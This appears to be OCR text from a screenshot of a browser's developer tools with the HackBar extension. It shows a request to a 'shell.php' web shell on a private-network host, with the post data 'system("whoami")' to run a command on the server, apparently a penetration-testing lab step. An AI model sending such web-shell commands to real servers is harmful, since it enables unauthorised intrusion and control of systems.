 yeswww-data
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.111.130/webadmin/H05Tpin9555/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("whoami");